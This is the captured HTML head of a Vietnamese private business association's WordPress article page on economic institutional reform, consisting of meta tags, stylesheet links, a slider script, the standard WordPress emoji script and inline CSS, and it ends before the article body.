

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/yeu-cau-tiep-tuc-cai-cach-the-che-kinh-te/
body_size: 19991
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Yêu cầu tiếp tục cải cách thể chế kinh tế &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
